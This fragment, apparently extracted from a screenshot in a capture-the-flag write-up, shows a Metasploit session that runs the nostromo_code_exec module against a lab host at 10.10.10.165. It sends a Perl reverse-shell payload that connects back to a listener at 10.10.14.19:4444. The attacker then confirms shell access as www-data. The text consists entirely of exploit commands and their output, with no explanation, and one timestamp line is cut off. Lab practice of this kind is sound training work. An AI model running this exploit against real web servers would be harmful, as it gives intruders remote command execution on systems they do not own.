 msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > set lhost 10.10.14.19
lhost => 10.10.14.19
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.19:4444 -> 10.10.10.165:35544) at
00
whoami
www-data
pwd
/usr/bin